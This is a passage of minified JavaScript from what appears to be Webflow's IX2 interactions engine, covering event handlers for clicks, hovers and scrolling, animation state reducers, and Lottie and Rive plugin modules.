ei({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,g.rawDataImported)(t)),!i.active){(e.dispatch((0,g.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(L),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;el(e),(0,u.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!q)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:o}=e[n],d=I.getQuerySelector(o);t[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[d]=!0,a+=d+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:l}=t.getState(),{actionLists:c}=l,s=ec(a,eu);if(!(0,r.default)(s))return;(0,u.default)(s,(e,n)=>{let i=a[n],{action:r,id:s,mediaQueries:u=l.mediaQueryKeys}=i,{actionListId:f}=r.config;X(u,l.mediaQueryKeys)||t.dispatch((0,g.mediaQueriesDefined)()),r.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,d.default)(c,`${f}.continuousParameterGroups`,[]),r=(0,o.default)(i,({id:e})=>e===n),l=(a.smoothing||0)/100,u=(a.restingState||0)/100;r&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:o,parameterGroup:r,smoothing:l,restingValue:c}){let{ixData:s,ixSession:u}=e.getState(),{events:f}=s,E=f[n],{eventTypeId:g}=E,y={},m={},T=[],{continuousActionGroups:b}=r,{id:O}=r;D(g,i)&&(O=U(t,O));let _=u.hasBoundaryNodes&&a?I.getClosestElement(a,L):null;b.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let o=i.boundaryMode?_:null,d=W(i)+h+n;if(m[d]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[d],t,e),!y[d]){y[d]=!0;let{config:t}=e;A({config:t,event:E,eventTarget:a,elementRoot:o,elementApi:I}).forEach(e=>{T.push({element:e,key:d})})}})}),T.forEach(({element:t,key:a})=>{let i=m[a],r=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:s}=r,u=(s===p.ActionTypeConsts.PLUGIN_RIVE?0===(r.config?.target?.selectorGuids||[]).length:H(s))?j(s)?.(t,r):null,f=S({element:t,actionItem:r,elementApi:I},u);eI({store:e,element:t,eventId:n,actionListId:o,actionItem:r,destination:f,continuous:!0,parameterId:O,actionGroups:i,smoothing:l,restingValue:c,pluginInstance:u})})}({store:t,eventStateKey:s+h+n,eventTarget:e,eventId:s,eventConfig:a,actionListId:f,parameterGroup:r,smoothing:l,restingValue:u})})}),(r.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(r.actionTypeId))&&ef({store:t,actionListId:f,eventId:s})});let E=e=>{let{ixSession:n}=t.getState();es(s,(o,d,r)=>{let c=a[d],s=n.eventState[r],{action:u,mediaQueries:f=l.mediaQueryKeys}=c;if(!F(f,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:o,event:c,eventConfig:a,nativeEvent:e,eventStateKey:r},s);Q(n,s)||t.dispatch((0,g.eventStateChanged)(r,n))};u.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(c.config)?c.config:[c.config]).forEach(E):E()})},y=(0,f.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,g.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{el(e)};er.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,g.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(R)&&(e.className+=` ${R}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&C({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{eo(e),w({store:e,elementApi:I}),ei({store:e,allowEvents:!0}),ee()}}));e.dispatch((0,g.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:o}=e.getState();if(i.active)if(e.dispatch((0,g.animationFrameChanged)(n,o)),t){let t=C({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function eo(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(ed),Y(),e.dispatch((0,g.sessionStopped)())}}function ed({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let er=["resize","orientationchange"];function el(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,g.viewportWidthChanged)({width:n,mediaQueries:t}))}}let ec=(e,t)=>(0,l.default)((0,s.default)(e,t),c.default),es=(e,t)=>{(0,u.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+h+n)})})},eu=e=>A({config:{target:e.target,targets:e.targets},elementApi:I});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:o,events:r}=n,l=r[a],c=o[t];if(c&&c.useFirstGroupAsInitialState){let o=(0,d.default)(c,"actionItemGroups[0].actionItems",[]);if(!F((0,d.default)(l,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;o.forEach(n=>{let{config:i,actionTypeId:o}=n,d=A({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:l.target,targets:l.targets}:i,event:l,elementApi:I}),r=H(o);d.forEach(i=>{let d=r?j(o)?.(i,n):null;eI({destination:S({element:i,actionItem:n,elementApi:I},d),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:d})})})}}function ep({store:e}){let{ixInstances:t}=e.getState();(0,u.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;ey(t,e),n&&e.dispatch((0,g.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:o,ixSession:r}=e.getState(),l=r.hasBoundaryNodes&&a?I.getClosestElement(a,L):null;(0,u.default)(o,a=>{let o=(0,d.default)(a,"actionItem.config.target.boundaryMode"),r=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&r){if(l&&o&&!I.elementContains(l,a.element))return;ey(a,e),a.verbose&&e.dispatch((0,g.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eg({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:o=0,immediate:r,verbose:l}){let{ixData:c,ixSession:s}=e.getState(),{events:u}=c,f=u[t]||{},{mediaQueries:p=c.mediaQueryKeys}=f,{actionItemGroups:E,useFirstGroupAsInitialState:g}=(0,d.default)(c,`actionLists.${i}`,{});if(!E||!E.length)return!1;o>=E.length&&(0,d.default)(f,"config.loop")&&(o=0),0===o&&g&&o++;let y=(0===o||1===o&&g)&&O(f.action?.actionTypeId)?f.config.delay:void 0,m=(0,d.default)(E,[o,"actionItems"],[]);if(!m.length||!F(p,s.mediaQueryKey))return!1;let T=s.hasBoundaryNodes&&a?I.getClosestElement(a,L):null,b=V(m),h=!1;return m.forEach((d,c)=>{let{config:s,actionTypeId:u}=d,p=H(u),{target:E}=s;E&&A({config:s,event:f,eventTarget:a,elementRoot:E.boundaryMode?T:null,elementApi:I}).forEach((s,f)=>{let E=p?j(u)?.(s,d):null,g=p?z(u)(s,d):null;h=!0;let m=k({element:s,actionItem:d}),T=S({element:s,actionItem:d,elementApi:I},E);eI({store:e,element:s,actionItem:d,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:o,isCarrier:b===c&&0===f,computedStyle:m,destination:T,immediate:r,verbose:l,pluginInstance:E,pluginDuration:g,instanceDelay:y})})}),h}function eI(e){let t,{store:a,computedStyle:n,...i}=e,{element:o,actionItem:d,immediate:r,pluginInstance:l,continuous:c,restingValue:s,eventId:u}=i,f=G(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),T=N(E,o),{refState:b}=E[T]||{},O=I.getRefType(o),h=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(h&&c)switch(m.events[u]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=s;break;default:t=.5}let L=x(o,b,n,d,I,l);if(a.dispatch((0,g.instanceAdded)({instanceId:f,elementId:T,origin:L,refType:O,skipMotion:h,skipToValue:t,...i})),em(document.body,"ix2-animation-started",f),r)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,g.instanceStarted)(t,0)),e.dispatch((0,g.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();eT(n[t],e)}(a,f);C({store:a,select:({ixInstances:e})=>e[f],onChange:eT}),c||a.dispatch((0,g.instanceStarted)(f,y.tick))}function ey(e,t){em(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:o,refType:d}=i[a]||{};d===_&&B(o,n,I),t.dispatch((0,g.instanceRemoved)(e.id))}function em(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function eT(e,t){let{active:a,continuous:n,complete:i,elementId:o,actionItem:d,actionTypeId:r,renderType:l,current:c,groupIndex:s,eventId:u,eventTarget:f,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:T,pluginInstance:b}=e,{ixData:O,ixSession:h}=t.getState(),{events:L}=O,{mediaQueries:R=O.mediaQueryKeys}=L&&L[u]?L[u]:{};if(F(R,h.mediaQueryKey)&&(n||a||i)){if(c||l===v&&i){t.dispatch((0,g.elementStateChanged)(o,r,c,d));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[o]||{},s=i&&i[r];(n===_||H(r))&&P(a,i,s,u,d,m,I,l,b)}if(i){if(y){let e=eg({store:t,eventId:u,eventTarget:f,eventStateKey:p,actionListId:E,groupIndex:s+1,verbose:T});T&&!e&&t.dispatch((0,g.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}ey(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return eE}});let i=u(a(5801)),o=u(a(4738)),d=u(a(3789)),r=a(7087),l=a(1970),c=a(3946),s=a(9468);function u(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:f,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:g,MOUSE_OVER:I,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:T,SLIDER_ACTIVE:b,SLIDER_INACTIVE:O,TAB_ACTIVE:h,TAB_INACTIVE:L,NAVBAR_CLOSE:_,NAVBAR_OPEN:v,MOUSE_MOVE:R,PAGE_SCROLL_DOWN:A,SCROLL_INTO_VIEW:N,SCROLL_OUT_OF_VIEW:S,PAGE_SCROLL_UP:C,SCROLLING_IN_VIEW:G,PAGE_FINISH:P,ECOMMERCE_CART_CLOSE:w,ECOMMERCE_CART_OPEN:V,PAGE_START:k,PAGE_SCROLL:x}=r.EventTypeConsts,M="COMPONENT_ACTIVE",D="COMPONENT_INACTIVE",{COLON_DELIMITER:U}=r.IX2EngineConstants,{getNamespacedParameterId:F}=s.IX2VanillaUtils,B=e=>t=>!!("object"==typeof t&&e(t))||t,Y=B(({element:e,nativeEvent:t})=>e===t.target),W=B(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([Y,W]),Q=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!et[i.eventTypeId])return i}return null},H=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!Q(e,n)},j=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:d,id:r}=t,{actionListId:c,autoStopEventId:s}=d.config,u=Q(e,s);return u&&(0,l.stopActionGroup)({store:e,eventId:s,eventTarget:a,eventStateKey:s+U+n.split(U)[1],actionListId:(0,o.default)(u,"action.config.actionListId")}),(0,l.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:n,actionListId:c}),(0,l.startActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:n,actionListId:c}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,K={handler:z(X,j)},q={...K,types:[M,D].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],J="mouseover mouseout",ee={types:Z},et={PAGE_START:k,PAGE_FINISH:P},ea=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),en=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),ei=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,o=e.contains(n);if("mouseover"===a&&o)return!0;let d=e.contains(i);return"mouseout"===a&&!!o&&!!d},eo=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=ea(),o=a.scrollOffsetValue,d="PX"===a.scrollOffsetUnit?o:i*(o||0)/100;return en(t.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},ed=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[M,D].indexOf(n)?n===M:a.isActive,o={...a,isActive:i};return(!a||o.isActive!==a.isActive)&&e(t,o)||o},er=e=>(t,a)=>{let n={elementHovered:ei(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},el=e=>(t,a={})=>{let n,i,{stiffScrollTop:o,scrollHeight:d,innerHeight:r}=ea(),{event:{config:l,eventTypeId:c}}=t,{scrollOffsetValue:s,scrollOffsetUnit:u}=l,f=d-r,p=Number((o/f).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===u?s:r*(s||0)/100)/f,g=0;a&&(n=p>a.percentTop,g=(i=a.scrollingDown!==n)?p:a.anchorTop);let I=c===A?p>=g+E:p<=g-E,y={...a,percentTop:p,inBounds:I,anchorTop:g,scrollingDown:n};return a&&I&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},ec=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},eu=(e=!0)=>({...q,handler:z(e?X:Y,ed((e,t)=>t.isActive?K.handler(e,t):t))}),ef=(e=!0)=>({...q,handler:z(e?X:Y,ed((e,t)=>t.isActive?t:K.handler(e,t)))}),ep={...ee,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:o}=i.getState(),{events:d}=o;return!d[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===N===a?(j(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:eo(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},eE={[b]:eu(),[O]:ef(),[T]:eu(),[m]:ef(),[v]:eu(!1),[_]:ef(!1),[h]:eu(),[L]:ef(),[V]:{types:"ecommerce-cart-open",handler:z(X,j)},[w]:{types:"ecommerce-cart-close",handler:z(X,j)},[f]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{H(e)?1===t&&j(e):j(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&j(e)}))},[E]:{...K,types:"mousedown"},[g]:{...K,types:"mouseup"},[I]:{types:J,handler:z(X,er((e,t)=>{t.elementHovered&&j(e)}))},[y]:{types:J,handler:z(X,er((e,t)=>{t.elementHovered||j(e)}))},[R]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},o={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:l,continuousParameterGroupId:s,reverse:u,restingState:f=0}=a,{clientX:p=o.clientX,clientY:E=o.clientY,pageX:g=o.pageX,pageY:I=o.pageY}=n,y="X_AXIS"===l,m="mouseout"===n.type,T=f/100,b=s,O=!1;switch(d){case r.EventBasedOn.VIEWPORT:T=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case r.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=ea();T=y?Math.min(e+g,a)/a:Math.min(t+I,n)/n;break}case r.EventBasedOn.ELEMENT:default:{b=F(i,s);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:o,top:d,width:r,height:l}=a;if(!e&&!ec({left:p,top:E},a))break;O=!0,T=y?(p-o)/r:(E-d)/l}}return m&&(T>.95||T<.05)&&(T=Math.round(T)),(d!==r.EventBasedOn.ELEMENT||O||O!==o.elementHovered)&&(T=u?1-T:T,e.dispatch((0,c.parameterChanged)(b,T))),{elementHovered:O,clientX:p,clientY:E,pageX:g,pageY:I}}},[x]:{types:Z,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:o,clientHeight:d}=ea(),r=i/(o-d);r=n?1-r:r,e.dispatch((0,c.parameterChanged)(a,r))}},[G]:{types:Z,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:o,scrollTop:d,scrollWidth:l,scrollHeight:s,clientHeight:u}=ea(),{basedOn:f,selectedAxis:p,continuousParameterGroupId:E,startsEntering:g,startsExiting:I,addEndOffset:y,addStartOffset:m,addOffsetValue:T=0,endOffsetValue:b=0}=a;if(f===r.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?o/l:d/s;return e!==i.scrollPercent&&t.dispatch((0,c.parameterChanged)(E,e)),{scrollPercent:e}}{let a=F(n,E),o=e.getBoundingClientRect(),d=(m?T:0)/100,r=(y?b:0)/100;d=g?d:1-d,r=I?r:1-r;let l=o.top+Math.min(o.height*d,u),f=Math.min(u+(o.top+o.height*r-l),s),p=Math.min(Math.max(0,u-l),f)/f;return p!==i.scrollPercent&&t.dispatch((0,c.parameterChanged)(a,p)),{scrollPercent:p}}}},[N]:ep,[S]:ep,[A]:{...ee,handler:el((e,t)=>{t.scrollingDown&&j(e)})},[C]:{...ee,handler:el((e,t)=>{t.scrollingDown||j(e)})},[P]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Y,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&j(e),a})},[k]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Y,(e,t)=>(t||j(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),o=a(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:r,IX2_INSTANCE_ADDED:l,IX2_INSTANCE_STARTED:c,IX2_INSTANCE_REMOVED:s,IX2_ANIMATION_FRAME_CHANGED:u}=n.IX2EngineActionTypes,{optimizeFloat:f,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:g}=n.IX2EngineConstants,{getItemConfigByKey:I,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,T=(e,t)=>{let a,n,i,d,{position:r,parameterId:l,actionGroups:c,destinationKeys:s,smoothing:u,restingValue:E,actionTypeId:g,customEasingFn:y,skipMotion:m,skipToValue:T}=e,{parameters:b}=t.payload,O=Math.max(1-u,.01),h=b[l];null==h&&(O=1,h=E);let L=f((Math.max(h,0)||0)-r),_=m?T:f(r+L*O),v=100*_;if(_===r&&e.current)return e;for(let e=0,{length:t}=c;e<t;e++){let{keyframe:t,actionItems:o}=c[e];if(0===e&&(a=o[0]),v>=t){a=o[0];let r=c[e+1],l=r&&v!==t;n=l?r.actionItems[0]:null,l&&(i=t/100,d=(r.keyframe-t)/100)}}let R={};if(a&&!n)for(let e=0,{length:t}=s;e<t;e++){let t=s[e];R[t]=I(g,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==d){let e=(_-i)/d,t=p(a.config.easing,e,y);for(let e=0,{length:i}=s;e<i;e++){let i=s[e],o=I(g,i,a.config),d=(I(g,i,n.config)-o)*t+o;R[i]=d}}return(0,o.merge)(e,{position:_,current:R})},b=(e,t)=>{let{active:a,origin:n,start:i,immediate:d,renderType:r,verbose:l,actionItem:c,destination:s,destinationKeys:u,pluginDuration:E,instanceDelay:I,customEasingFn:y,skipMotion:m}=e,T=c.config.easing,{duration:b,delay:O}=c.config;null!=E&&(b=E),O=null!=I?I:O,r===g?b=0:(d||m)&&(b=O=0);let{now:h}=t.payload;if(a&&n){let t=h-(i+O);if(l){let t=b+O,a=f(Math.min(Math.max(0,(h-i)/t),1));e=(0,o.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=f(Math.min(Math.max(0,t/b),1)),d=p(T,a,y),r={},c=null;return u.length&&(c=u.reduce((e,t)=>{let a=s[t],i=parseFloat(n[t])||0,o=parseFloat(a)-i;return e[t]=o*d+i,e},{})),r.current=c,r.position=a,1===a&&(r.active=!1,r.complete=!0),(0,o.merge)(e,r)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case d:return t.payload.ixInstances||Object.freeze({});case r:return Object.freeze({});case l:{let{instanceId:a,elementId:n,actionItem:i,eventId:d,eventTarget:r,eventStateKey:l,actionListId:c,groupIndex:s,isCarrier:u,origin:f,destination:p,immediate:g,verbose:I,continuous:T,parameterId:b,actionGroups:O,smoothing:h,restingValue:L,pluginInstance:_,pluginDuration:v,instanceDelay:R,skipMotion:A,skipToValue:N}=t.payload,{actionTypeId:S}=i,C=y(S),G=m(C,S),P=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:w}=i.config;return(0,o.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:f,destination:p,destinationKeys:P,immediate:g,verbose:I,current:null,actionItem:i,actionTypeId:S,eventId:d,eventTarget:r,eventStateKey:l,actionListId:c,groupIndex:s,renderType:C,isCarrier:u,styleProp:G,continuous:T,parameterId:b,actionGroups:O,smoothing:h,restingValue:L,pluginInstance:_,pluginDuration:v,instanceDelay:R,skipMotion:A,skipToValue:N,customEasingFn:Array.isArray(w)&&4===w.length?E(w):void 0})}case c:{let{instanceId:a,time:n}=t.payload;return(0,o.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case s:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:o}=i;for(let t=0;t<o;t++){let o=i[t];o!==a&&(n[o]=e[o])}return n}case u:{let a=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],r=e[i],l=r.continuous?T:b;a=(0,o.set)(a,i,l(r,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:o}=a(7087).IX2EngineActionTypes,d=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case o:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return u}});let n=a(9516),i=a(4609),o=a(628),d=a(5862),r=a(9468),l=a(7718),c=a(1540),{ixElements:s}=r.IX2ElementsReducer,u=(0,n.combineReducers)({ixData:i.ixData,ixRequest:o.ixRequest,ixSession:d.ixSession,ixElements:s,ixInstances:l.ixInstances,ixParameters:c.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return u}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:o,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:r,IX2_CLEAR_REQUESTED:l}=n.IX2EngineActionTypes,c={preview:{},playback:{},stop:{},clear:{}},s=Object.create(null,{[o]:{value:"preview"},[d]:{value:"playback"},[r]:{value:"stop"},[l]:{value:"clear"}}),u=(e=c,t)=>{if(t.type in s){let a=[s[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return I}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:o,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:r,IX2_SESSION_STOPPED:l,IX2_EVENT_LISTENER_ADDED:c,IX2_EVENT_STATE_CHANGED:s,IX2_ANIMATION_FRAME_CHANGED:u,IX2_ACTION_LIST_PLAYBACK_CHANGED:f,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,g={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},I=(e=g,t)=>{switch(t.type){case o:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case r:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case l:return g;case u:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case c:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case s:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case f:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,o=n.length,d=null;for(let e=0;e<o;e++){let{key:t,min:i,max:o}=n[e];if(a>=i&&a<=o){d=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:d})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return s},createPluginInstance:function(){return l},getPluginConfig:function(){return i},getPluginDestination:function(){return r},getPluginDuration:function(){return o},getPluginOrigin:function(){return d},renderPlugin:function(){return c}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,o=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},r=e=>({value:e.value}),l=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},c=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},s=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return f},getPluginConfig:function(){return l},getPluginDestination:function(){return u},getPluginDuration:function(){return c},getPluginOrigin:function(){return s},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",o="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),r=()=>window.Webflow.require("rive"),l=(e,t)=>e.value.inputs[t],c=()=>null,s=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},u=e=>e.value.inputs??{},f=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return 